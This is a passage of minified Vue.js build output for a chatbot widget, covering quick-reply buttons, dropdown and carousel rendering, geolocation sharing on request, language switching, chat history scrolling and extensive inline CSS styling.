0!==arguments[4]&&arguments[4];e.isFollowUp=o,e.buttons=n,e.ddlTitle=s,e.useVerticalBtn=a,e.$nextTick(function(){var n=e.history||!e.theme.delay?0:e.theme.delay||0;setTimeout(function(){e.show=!0,A.$emit("scrollToElement",t,!0)},800+n)})}),setTimeout(function(){A.$on("closeButtons",function(){e.show=!1,e.buttons=[]})},this.theme.delay||100),window.addEventListener("resize",te(function(){e.windowWidth=window.innerWidth},50)),ye(this.$store.getters.theme.defaultLanguage)&&(this.inline=!0),setTimeout(function(){e.$nextTick(),e.forceUpdate=!0},100)},computed:{theme:function(){return this.$store.getters.theme},mobileMode:function(){return("mobile"==this.$store.getters.config.mode||"desktop"==this.$store.getters.config.mode)&&this.windowWidth>768},isDropdown:function(){return this.buttons.length>13||this.search},buttonsFilter:function(){var e=this;return this.buttons.filter(function(t){return(t.title||t.value.title).toLowerCase().trim().includes(e.search.toLowerCase().trim())})},timingFunction:function(){return this.mobileMode?"ease":"cubic-bezier(0.45, 0.05, 0.55, 0.95)"},config:function(){return this.$store.getters.config}},methods:{quickReply:function(e,t){var n=this;return h()(d.a.mark(function s(){var a,o,i,r,c,l;return d.a.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(n.mobileMode||ce()||n.isDropdown){s.next=4;break}return n.animateButtons(t),s.next=4,de(n.delay);case 4:if("location"!=e.type){s.next=11;break}if(navigator.geolocation){s.next=7;break}return s.abrupt("return");case 7:a={enableHighAccuracy:!0,timeout:5e3},navigator.geolocation.getCurrentPosition(n.sendUserLocation,n.positionErrorHandler,a),s.next=47;break;case 11:if("internal"!=e.type){s.next=25;break}if(A.$emit("closeButtons"),!e.payload.startsWith("CHANGE_LANG_")){s.next=17;break}return o=e.payload.split("_").pop().toLowerCase(),n.$store.dispatch("removeAllMessages").then(function(){n.$store.dispatch("changeLanguage",o).then(function(){A.$emit("changeLanguage",o),A.$emit("collectUserInfo")})}),s.abrupt("return");case 17:i=n.$store.getters.config.requireUserInfo[0].type,"UQ_skip"!=e.payload&&A.$emit("generateBotMessage",{type:"internal_bot_message",payload:e.title,isReply:!1}),(r=JSON.parse(localStorage.getItem("botVariables-"+n.$store.getters.botInfo.botKey)))[n.$store.getters.config.requireUserInfo[0].key]=!!["Yes","نعم","Agree","أوافق"].includes(e.title)||"yesNo"!=i&&"",localStorage.setItem("botVariables-"+n.$store.getters.botInfo.botKey,x()(r)),n.$store.dispatch("removeQuestion").then(function(){setTimeout(function(){A.$emit("genUserInfoQuestion")},300)}),s.next=47;break;case 25:if("CloseEvent"!=e.type){s.next=38;break}return s.next=28,n.$store.dispatch("updateCloseEventState",{active:"UQ_false"!=e.payload,intentId:null,triggered:!0});case 28:if("UQ_false"!=e.payload){s.next=34;break}return c=n.$store.getters.config.closeAction,localStorage.setItem("closeAction-"+n.$store.getters.botInfo.botKey+"-"+c.intentId,c.intentId),A.$emit("closeChatBot"),n.$store.dispatch("addMessage",{date:(new Date).toISOString(),message:[{isReply:!1,send_type:"TEXT",message:{elements:[],text:e.title}}]}),s.abrupt("return");case 34:e.type="POSTBACK",A.$emit("handleSendMessage",e,"PAYLOAD"),s.next=47;break;case 38:if("internal_v6"!=e.type){s.next=46;break}if(A.$emit("closeButtons"),!e.payload.startsWith("CHANGE_LANG_")){s.next=44;break}return l=e.payload.split("_").pop().toLowerCase(),n.$store.dispatch("removeAllMessages").then(function(){n.$store.dispatch("changeLanguage",l).then(function(){A.$emit("changeLanguage",l),A.$emit("connectWs")})}),s.abrupt("return");case 44:s.next=47;break;case 46:"FOLLOWUP"==e.type?(A.$emit("closeButtons"),e.type="text",A.$emit("handleSendMessage",e,"TEXT")):A.$emit("handleSendMessage",e,"PAYLOAD");case 47:n.showDropdown=!1,n.search="";case 49:case"end":return s.stop()}},s,n)}))()},sendUserLocation:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s={type:"location",payload:"_arabot_Type_Map:"+e.coords.latitude+","+e.coords.longitude},A.$emit("handleSendMessage",s,"PAYLOAD"),n.next=4,de(1e3);case 4:return n.next=6,je.sendMessage(e.coords.latitude+","+e.coords.longitude);case 6:a=n.sent,t.$store.dispatch("addMessage",a.data);case 8:case"end":return n.stop()}},n,t)}))()},positionErrorHandler:function(e){var t="",n=[],s="https://support.google.com/maps/answer/2839911?co=GENIE.Platform%3DDesktop&hl="+this.theme.defaultLanguage;switch(e.code){case 1:t=this.t("position-permission-error",s);break;case 2:t=this.t("position-not-detrmind-error"),n=[{type:"location",title:this.t("try-again")}];break;case 3:t=this.t("position-timeout-error"),n=[{type:"location",title:this.t("try-again")}]}A.$emit("generateBotMessage",{type:"TEXT",payload:t,isReply:!0,elements:n})},animateButtons:function(e){var t=arabotSelector(".qr-btn",!0,!1),n=arabotSelector(".btn-"+e,!1,!1),s=this.$refs.wrapper,a=t[0].getBoundingClientRect().top;s.style.height=s.clientHeight+"px",n.style.zIndex=2,[].forEach.call(t,function(e){var t=e.getBoundingClientRect().top,o=a-t;e.style.transform="translateY("+o+"px)",e.classList.add("fade-out"),s.style.height=n.clientHeight+30+"px"})},wait:function(e){return new _.a(function(t){return setTimeout(t,e)})},closeMenu:function(){this.showDropdown=!1}},watch:{showDropdown:function(e){var t=this;if(e){if(this.chatBody){var n=this.chatBody.getBoundingClientRect(),s=this.$refs.trigger.getBoundingClientRect();this.menuDirection=n.bottom-s.bottom>this.dropdownHeight?"bottom":"top"}this.$nextTick(function(){var e=t.$refs.filterInput;e&&e.focus()})}}},components:{Button:n("VU/8")(an,on,!1,null,null,null).exports,Carousel:Ct.Carousel,Slide:Ct.Slide}},cn={render:function(){var e,t,n=this,s=n.$createElement,a=n._self._c||s;return n.buttons.length?a("div",{class:[{"btn-dropdown-container position-relative mx-6 z-1":n.isDropdown},{"follow-up-btns":n.config.webAppMode&&n.isFollowUp}]},[a("transition",{attrs:{name:"fade_down"}},[n.isDropdown&&n.show?a("div",{ref:"trigger",staticClass:"btn-dropdown-trigger trigger px-2 py-1 d-flex align-items-center justify-content-between text-dark",class:(e={"active-dropdown":n.showDropdown},e[n.menuDirection]=!0,e),on:{click:function(e){n.showDropdown=!n.showDropdown}}},[a("span",{directives:[{name:"show",rawName:"v-show",value:!n.showDropdown,expression:"!showDropdown"}],staticClass:"ellipse select-none px-1 font-14"},[n._v(n._s(n.ddlTitle||"Select / or type a text"))]),n._v(" "),a("input",{directives:[{name:"show",rawName:"v-show",value:n.showDropdown,expression:"showDropdown"},{name:"model",rawName:"v-model",value:n.search,expression:"search"}],ref:"filterInput",staticClass:"filter-input border-0 px-1 text-dark w-100",attrs:{type:"text"},domProps:{value:n.search},on:{keydown:function(e){e.stopPropagation()},input:function(e){e.target.composing||(n.search=e.target.value)}}}),n._v(" "),a("svg",{class:{"-rotate-90":n.showDropdown,"rotate-90":!n.showDropdown},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"22"}},[a("path",{attrs:{d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})])]):n._e()]),n._v(" "),a("transition",{attrs:{name:"fade_down"}},[n.isDropdown&&n.showDropdown&&n.show?a("div",{directives:[{name:"closable",rawName:"v-closable",value:{exclude:[".trigger"],handler:"closeMenu",flag:!0},expression:"{ exclude: ['.trigger'], handler: 'closeMenu', flag: true }"}],ref:"wrapper",staticClass:"buttons-container btn-dropdown text-dark bg-white",class:(t={dense:n.isDropdown&&!n.buttonsFilter.length},t[n.menuDirection]=!0,t)},[n.buttonsFilter.length?n._l(n.buttonsFilter,function(e,t){return a("Button",{key:t,ref:"btn-"+t,refInFor:!0,attrs:{button:e,mobileMode:n.mobileMode,isDropdown:!0},on:{quickReply:function(s){return n.quickReply(e,t)}}})}):a("div",{staticClass:"px-2 py-2 font-14 w-100"},[n._v("\n                No results found\n            ")])],2):n._e()]),n._v(" "),a("transition",{attrs:{name:"fade_down"}},[!n.isDropdown&&n.show?a("div",{ref:"wrapper",staticClass:"buttons-container d-flex",class:{"flex-column":!n.mobileMode,"flex-wrap":n.mobileMode,"px-4":n.config.webAppMode,"px-5":!n.config.webAppMode}},[n.buttonsFilter.length?[n.mobileMode||n.useVerticalBtn?n._l(n.buttonsFilter,function(e,t){return a("Button",{key:"btn-"+t,class:"btn-"+t,attrs:{button:e,mobileMode:n.mobileMode,isDropdown:!1},on:{quickReply:function(s){return n.quickReply(e,t)}}})}):[a("Carousel",{attrs:{"per-page":1,centerMode:!1,mouseDrag:!0,easing:n.timingFunction,navigationEnabled:!0,paginationEnabled:!1,navigationNextLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z" /></svg>',navigationPrevLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z" /></svg>',speed:n.mobileMode?300:450}},n._l(Math.ceil(n.buttonsFilter.length/4),function(e){return a("Slide",{key:"btn-carousel-"+e+"-"+n.forceUpdate},n._l(n.buttonsFilter.slice(4*(e-1),4*e),function(t,s){return a("Button",{key:4*(e-1)+s,class:"btn-"+(4*(e-1)+s),attrs:{button:t,mobileMode:!1,isDropdown:!1},on:{quickReply:function(a){n.quickReply(t,4*(e-1)+s)}}})}),1)}),1)]]:n._e()],2):n._e()]),n._v(" "),a("custom-styles",{attrs:{styleId:"ButtonsMessage",inline:n.inline}},[n._v("\n        .bootstrap-iso .chat-btn {\n            font-size: 15px;\n            min-height: 36px;\n            position: relative;\n            transition: transform 0.4s ease;\n        }\n        .bootstrap-iso .btn-dropdown .chat-btn {\n            border-width: 0;\n            border-radius: 0;\n            color: #555;\n        }\n        .bootstrap-iso .chat-btn.fade-out {\n            opacity: 1;\n            animation: fade_out_left 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .chat-btn.fade-out {\n            animation: fade_out_right 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .VueCarousel-inner {\n            flex-direction: row-reverse;\n            "+n._s(n.inline?"display: inline-flex":"")+"\n        }\n        .bootstrap-iso .chat-btn:focus, .chat-btn.focus,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active:focus {\n            box-shadow: none;\n        }\n        .bootstrap-iso .btn-dropdown {\n            position: absolute;\n            top: calc(100% + 3px);\n            left: 0;\n            max-height: "+n._s(n.dropdownHeight)+"px;\n            height: auto;\n            overflow: auto;\n            width: 100%;\n            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);\n            border-radius: 4px;\n            overflow-x: hidden;\n        }\n        .bootstrap-iso .btn-dropdown.top {\n            top: auto;\n            bottom: calc(100% + 3px);\n            max-height: 200px;\n        }\n        .bootstrap-iso .btn-dropdown.dense {\n            height: auto;\n        }\n        .bootstrap-iso .btn-dropdown-trigger {\n            border: 1px solid #aaa;\n            border-radius: 4px;\n            height: 32px;\n        }\n        .bootstrap-iso .btn-dropdown-trigger.active-dropdown {\n            border: 1px solid #4c9aff;\n            outline: 0;\n            box-shadow: 0 0 0 1px #4c9aff;\n        }\n        .bootstrap-iso .btn-dropdown-trigger .chat-i {\n            font-size: 13px;\n        }\n        .bootstrap-iso .btn-dropdown .chat-btn:hover,\n        .bootstrap-iso .btn-dropdown .chat-btn:focus,\n        .bootstrap-iso .btn-dropdown .chat-btn:active {\n            color: #555;\n            background: #f1f1f1;\n            border-color: #f1f1f1;\n        }\n        .bootstrap-iso .mx-6 {\n            margin-left: 3.7rem !important;\n            margin-right: 3.7rem !important;\n        }\n        .bootstrap-iso .rotate-90 {\n            transform: rotate(90deg);\n        }\n        .bootstrap-iso .-rotate-90 {\n            transform: rotate(-90deg);\n        }\n        .bootstrap-iso .filter-input:focus {\n            outline: none;\n        }\n        .bootstrap-iso .ellipse {\n            white-space: nowrap;\n            overflow: hidden;\n            text-overflow: ellipsis;\n        }\n        .bootstrap-iso .btns-icon {\n            color: "+n._s(n.theme.themeColor)+";\n        }\n        .bootstrap-iso .VueCarousel-navigation--disabled .btns-icon {\n            opacity: 0.7;\n        }\n        .bootstrap-iso .follow-up-btns {\n            margin-top: auto;\n        }\n        .bootstrap-iso .follow-up-btns .buttons-container {\n            justify-content: flex-end;\n        }\n        .bootstrap-iso .follow-up-btns .chat-btn {\n            border-radius: 10px;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n            border: solid 1px "+n._s(n.theme.themeColor)+";\n            color: "+n._s(n.theme.themeColor)+";\n            background-color: #fff;\n            font-size: 14px;\n            font-weight: 100;\n            margin: 0 0 6px 22px !important;\n            padding: 8px 20px;\n            transition: all 0.3s;\n        }\n        .bootstrap-iso .chat-rtl .follow-up-btns .chat-btn {\n            margin: 0 22px 6px 0 !important;\n        }\n        .bootstrap-iso .follow-up-btns .chat-btn:hover {\n            border: solid 1px "+n._s(n.theme.themeColor)+";\n            color: #fff;\n            background-color: "+n._s(n.theme.themeColor)+";\n        }\n        @media only screen and (max-width: 1000px) {\n            .bootstrap-iso .follow-up-btns .chat-btn,\n            .bootstrap-iso .chat-rtl .follow-up-btns .chat-btn {\n                margin: 0 0 6px 0 !important;\n            }\n        }\n        @keyframes fade_out_left {\n            from {\n                opacity: 1;\n                left: 0;\n            }\n            to {\n                left: -30px;\n                opacity: 0;\n            }\n        }\n        @keyframes fade_out_right {\n            from {\n                opacity: 1;\n                right: 0;\n            }\n            to {\n                right: -30px;\n                opacity: 0;\n            }\n        }\n    ")])],1):n._e()},staticRenderFns:[]},ln={name:"chat-body",components:{chatMessages:en,chatHistoryMessages:sn,buttonsMessage:n("VU/8")(rn,cn,!1,null,null,null).exports,progressCircular:Vt,TypingBalls:lt,ChatAvatar:pt},mixins:[tt],props:{chatHistoryState:{type:Object,default:{dateFrom:null,start:0,size:10,hasMessages:!0}}},data:function(){return{progress:!0,showMoreHistory:!1,historyCount:0,userActionProgress:!1,showWaitingIndicator:!1}},created:function(){this.$store.getters.config.hasHistoryMode&&this.$nextTick(this.loadMoreHistory)},mounted:function(){var e=this;this.changeLanguageHandler(this.theme.defaultLanguage),A.$on("openProgress",function(){e.progress=!0}),A.$on("closeProgress",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e.progress=!1,t||A.$emit("scrollToElement",e.myLastMessage,!1)}),A.$on("changeLanguage",this.changeLanguageHandler),A.$on("scrollToHistoryMessage",this.scrollToHistoryMessage),A.$on("showUserActionProgress",function(){e.userActionProgress=!0}),A.$on("hideUserActionProgress",function(){e.userActionProgress=!1}),A.$on("toggleWaitingIndicator",function(t){t!==e.showWaitingIndicator&&(e.showWaitingIndicator=t)})},computed:Re()({},Object(k.c)(["theme","config"]),{chatBodyClassList:function(){return[{outline:this.theme.outline},this.mapRadius(this.theme.radius),this.mapLayout(this.theme.messagesStyle)]}}),methods:{changeLanguageHandler:function(e){var t=arabotSelector(".chat--wrapper",!1,!1);ye(e)?(t.classList.add("chat-rtl"),t.dir="rtl"):(t.classList.remove("chat-rtl"),t.dir="ltr"),A.$emit("closeProgress")},scrollToHistoryMessage:function(e){if(this.historyCount&&this.chatHistoryState.start){var t=this.$refs.chatBody,n=arabotSelector(".chat--history",!1,!1),s=arabotSelector("#h-message"+(e-this.historyCount),!1,!1);if(!t||!n||!s)return;var a=function(e){return e.getBoundingClientRect().top};t.scroll({top:Math.abs(a(n)-a(s))})}else this.scrollToBottom();this.historyCount=e},scrollToBottom:function(){var e=this.$refs.chatBody;e.getBoundingClientRect();setTimeout(function(){return e.scrollTop=e.scrollHeight},0)},loadMoreHistory:function(){var e=this,t=this.$refs.chatBody,n=!1;t.addEventListener("scroll",te(function(){!e.progress&&e.chatHistoryState.hasMessages&&(t.scrollTop<15&&n&&(e.showMoreHistory=!0,A.$emit("loadMoreHistory"),n=!1),n||(n=!0))},25))}},watch:{messages:function(e,t){e.length||(this.lazyMessages=[])},"chatHistoryState.start":function(e,t){e>t&&(this.showMoreHistory=!1)}}},un={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"chatBody",staticClass:"chat-body py-2 position-relative",class:e.chatBodyClassList},[n("transition",{attrs:{name:"slide-fade-down",mode:"out-in"}},[e.showMoreHistory?n("div",{staticClass:"d-flex justify-content-center position-relative py-3 mb-3"},[n("progress-circular",{attrs:{size:25}})],1):e._e()]),e._v(" "),e.progress?n("progress-circular"):e._e(),e._v(" "),n("chat-history-messages",{directives:[{name:"show",rawName:"v-show",value:!e.progress,expression:"!progress"}]}),e._v(" "),n("chat-messages",{directives:[{name:"show",rawName:"v-show",value:!e.progress,expression:"!progress"}],scopedSlots:e._u([{key:"loading",fn:function(){return[e.showWaitingIndicator?n("div",{staticClass:"chat-message reply-msg first slide-left",class:{"mx-4":e.config.webAppMode}},[n("div",{staticClass:"chat-message--container d-flex"},[n("ChatAvatar",{attrs:{message:{isReply:!0},order:"last",index:0,keepAvatar:!0}}),e._v(" "),n("p",{staticClass:"chat-message--content position-relative mb-0 text-message d-flex align-items-center px-3 py-2"},[n("TypingBalls")],1)],1)]):e._e()]},proxy:!0}])}),e._v(" "),n("buttons-message",{ref:"quickButtons",attrs:{chatBody:e.$refs.chatBody}}),e._v(" "),e.userActionProgress?n("div",{staticClass:"mx-3",attrs:{id:"userActionProgress"}},[n("progress-circular",{attrs:{size:25,inlinep:!0}})],1):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"chatBody"}},[e._v("\n        /* generic style */\n        .bootstrap-iso .chat-btn {\n            background-color: #fff;\n            border-color: "+e._s(e.theme.themeColor)+";\n            white-space: break-spaces;\n        }\n        .bootstrap-iso .chat-btn,\n        .bootstrap-iso .chat-btn .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active {\n            color: #fff;\n            background-color: "+e._s(e.theme.themeColor)+";\n            border-color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i {\n            color: #FFF;\n        }\n        .bootstrap-iso .list-group-item:not(.disabled), \n        .bootstrap-iso .dropdown-item:not(.disabled) {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .list-group-item:not(.disabled):hover,\n        .bootstrap-iso .dropdown-item:not(.disabled):hover {\n            background: "+e._s(e.theme.themeColor)+";\n            color: #FFF;\n        }\n        .bootstrap-iso .list-group-item.disabled,\n        .bootstrap-iso .dropdown-item.disabled {\n            cursor: initial;\n        }\n        .bootstrap-iso .chat-toolbar--menu .dropdown-item:hover {\n            background: #F6F6F6;\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-body {\n            -ms-flex-positive: 1;\n            flex-grow: 1;\n            overflow-x: hidden;\n            overflow-y: auto;\n        }\n        .bootstrap-iso .chat--scrollable {\n            overflow-x: hidden;\n            position: relative;\n        }\n        .bootstrap-iso .chat-message {\n            margin-bottom: "+e._s(e.theme.messageShadow?"10px":"3px")+";\n        }\n        .bootstrap-iso #message0.reply-msg {\n            padding-top: 10px;\n        }\n        .bootstrap-iso .chat-message.last {\n            margin-bottom: 25px;\n        }\n        .bootstrap-iso .reply-msg .chat-message--container {\n            -webkit-box-pack: start;\n            -ms-flex-pack: start;\n            justify-content: flex-start;\n        }\n        .bootstrap-iso .user-msg .chat-message--container {\n            -webkit-box-pack: end;\n            -ms-flex-pack: end;\n            justify-content: flex-end;\n        }\n        .bootstrap-iso .typing--container {\n            position: absolute;\n            bottom: 25px;\n        }\n        .bootstrap-iso .chat-message--content {\n            min-height: 40px;\n        }\n        .bootstrap-iso .reply-msg .chat-message--content {\n            max-width: 69%;\n        }\n        /* Fix for IE11 */\n        .bootstrap-iso .mobile .reply-msg .carousel-cards.loaded,\n        .bootstrap-iso .reply-msg .carousel-cards.loaded,\n        .bootstrap-iso .reply-msg .action-card.loaded {\n            width: 69%;\n        }\n        .bootstrap-iso .user-msg .chat-message--content {\n            max-width: 70%;\n        }\n        .bootstrap-iso .carousel-cards,\n        .bootstrap-iso .action-card {\n            margin-bottom: 1rem;\n        }\n        .bootstrap-iso .last .carousel-cards,\n        .bootstrap-iso .last .action-card {\n            margin-bottom: 0;\n        }\n        .bootstrap-iso .chat-message--bg {\n            position: absolute;\n            display: block;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n        }\n        .bootstrap-iso .chat-rtl .chat-message--bg {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .chat-message--text {\n            position: relative;\n            z-index: 2;\n        }\n        .bootstrap-iso .chat-message--time, .bootstrap-iso .chat-message--audio {\n            opacity: 0;\n            bottom: 0;\n            font-size: 10px;\n            animation: fade_in 100ms alternate forwards linear 200ms\n        }\n        .bootstrap-iso .chat-message--time,\n        .bootstrap-iso .chat-rtl .user-msg .chat-message--time {\n            left: calc(100% + 6px);\n            right: auto;\n        }\n        .bootstrap-iso .chat-message--audio {\n            left: calc(100% - 25px);\n            right: auto;\n            bottom: 2px;\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .chat-rtl .chat-message--audio {\n            right: calc(100% - 25px);\n            left: auto;\n            transform: rotateY(180deg);\n        }\n        .bootstrap-iso .has-audio-msg {\n            padding-left: 16px !important;\n            padding-right: 24px !important;\n        }\n        .bootstrap-iso .chat-rtl .has-audio-msg {\n            padding-right: 16px !important;\n            padding-left: 24px !important;\n        }\n        .bootstrap-iso .user-msg .chat-message--time,\n        .bootstrap-iso .chat-rtl .chat-message--time {\n            left: auto;\n            right: calc(100% + 6px);\n        }\n        .bootstrap-iso .list-group-flush .list-group-item {\n            cursor: pointer;\n            user-select: none;\n        }\n        .bootstrap-iso .card-header+.list-group .list-group-item:first-child {\n            border-top: 1px solid rgba(0,0,0,0.125);\n        }\n        .bootstrap-iso a,\n        .bootstrap-iso a:hover {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        @keyframes fade_in {\n            from {\n                opacity: 0;\n            }\n            to {\n                opacity: 1;\n            }\n        }\n        .bootstrap-iso .avatar-shadow {\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n        }\n        /* end of generic */\n        /* Text Messages */\n        .bootstrap-iso .reply-msg .chat-message--bg {\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .user-msg .chat-message--bg {\n            background: "+e._s(e.theme.myMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.myMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .chat-message--text {\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .text-message a,\n        .bootstrap-iso .text-message a:hover {\n            color: "+e._s(e.theme.hyperlinkColor||e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .text-message a {\n            text-decoration: underline;\n            opacity: 0.8;\n        }\n        .bootstrap-iso .text-message a:hover {\n            opacity: 1;\n        }\n        .bootstrap-iso .user-msg .chat-message--text, .user-msg .text-message a,\n        .bootstrap-iso .user-msg .text-message a:hover {\n            color: "+e._s(e.theme.myMessageColor)+";\n        }\n        .bootstrap-iso .chat-message--text {\n            word-break: break-word;\n\n            "+e._s(6==e.config.version?"white-space: pre-wrap":"")+"\n        }\n        "),0!=e.theme.delay?[e._v("\n            .bootstrap-iso .slide-left,\n            .bootstrap-iso .chat-rtl .slide-right {\n                opacity: 0;\n                animation: slide_left 200ms alternate forwards linear 100ms;\n            }\n            .bootstrap-iso .slide-right,\n            .bootstrap-iso .chat-rtl .slide-left {\n                opacity: 0;\n                animation: slide_right 200ms alternate forwards linear 100ms;\n            }\n            @keyframes slide_left {\n                from {\n                    opacity: 0;\n                    transform: translateX(-30px);\n                }\n                to {\n                    opacity: 1;\n                    transform: translateX(0);\n                }\n            }\n            @keyframes slide_right {\n                from {\n                    opacity: 0;\n                    transform: translateX(30px);\n                }\n                to {\n                    opacity: 1;\n                    transform: translateX(0);\n                }\n            }\n        ")]:e._e(),e._v(" "),0!=e.theme.delay&&1==e.theme.animationEffect?[e._v("\n            @keyframes scale_in {\n                from {\n                    width: 70px;\n                    height: 40px;\n                }\n                to {\n                    width: 100%;\n                    height: 100%;\n                }\n            }\n            .bootstrap-iso .scale-in .chat-message--bg {\n                animation: scale_in 300ms alternate forwards ease-in-out;\n            }\n            .bootstrap-iso .scale-in .chat-message--text {\n                opacity: 0;\n                animation: fade_in 100ms alternate forwards linear 200ms;\n            }\n        ")]:0!=e.theme.delay&&2==e.theme.animationEffect?[e._v("\n            @keyframes fade_msg_in {\n                from {\n                    opacity: 0;\n                }\n                to {\n                    opacity: 1;\n                }\n            }\n            .bootstrap-iso .reply-msg .fade-in {\n                opacity: 0;\n                animation: fade_msg_in 300ms alternate forwards ease-in;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE RADIUS STYLE ======\n        */\n        "),1==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded .chat-message--bg,\n            .bootstrap-iso .rounded .card {\n                border-radius: 10px;\n                overflow: hidden;\n            }\n        ")]:2==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded_circle .chat-message--bg,\n            .bootstrap-iso .rounded_circle .user-msg .chat-message--bg,\n            .bootstrap-iso .rounded_circle .card {\n                border-radius: 20px;\n                overflow: hidden;\n            }\n        ")]:3==e.theme.radius&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .rounded_group_circle .card,\n            .bootstrap-iso .rounded_circle .card {\n                border-radius: 20px;\n                overflow: hidden;\n            }\n            .bootstrap-iso .rounded_group_circle .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .user-msg .chat-message--bg {\n                border-radius: 4px 20px 20px 4px;\n            }\n            .bootstrap-iso .rounded_group_circle .user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .chat-message--bg {\n                border-radius: 20px 4px 4px 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .first .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .first.user-msg .chat-message--bg {\n                border-top-left-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .first.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .first .chat-message--bg {\n                border-top-right-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .last .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .last.user-msg .chat-message--bg {\n                border-bottom-left-radius: 20px;\n            }\n            .bootstrap-iso .rounded_group_circle .last.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-rtl .rounded_group_circle .last .chat-message--bg {\n                border-bottom-right-radius: 20px;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE OUTLINE ======\n        */\n        "),e.theme.outline&&2!=e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .outline.chat-body .reply-msg .chat-message--bg {\n                border: 1px solid #DDD;\n            }\n        ")]:e._e(),e._v("\n        /*\n            ====== MESSAGE TAIL ======\n        */\n        "),2==e.theme.messagesStyle?[e._v("\n            .bootstrap-iso .chat-body.whatsapp .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .user-msg {\n                border-radius: 5px;\n            }\n            .bootstrap-iso .chat-rtl .chat-body.whatsapp .first.user-msg .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .first .chat-message--bg {\n                border-radius: 0 5px 5px 5px;\n            }\n            .bootstrap-iso .chat-rtl .chat-body.whatsapp .first .chat-message--bg,\n            .bootstrap-iso .chat-body.whatsapp .first.user-msg .chat-message--bg {\n                border-radius: 5px 0 5px 5px;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before,\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before {\n                content: '';\n                position: absolute;\n                border-style: solid;\n                top: 0;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before {\n                border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            }\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before {\n                border-color: "+e._s(e.theme.myMessageBackgroundColor)+";\n            }\n            .bootstrap-iso .whatsapp .first.user-msg .chat-message--bg:before,\n            .bootstrap-iso .chat-rtl .whatsapp .first .chat-message--bg:before {\n                border-width: 0px 0 10px 10px;\n                border-bottom: 10px solid transparent;\n                left: 100%;\n                right: auto;\n            }\n            .bootstrap-iso .whatsapp .first .chat-message--bg:before,\n            .bootstrap-iso .chat-rtl .whatsapp .first.user-msg .chat-message--bg:before {\n                border-width: 0 10px 10px 0;\n                border-bottom: 10px solid transparent;\n                right: 100%;\n                left: auto;\n            }\n        ")]:e._e(),e._v("\n        /*\n        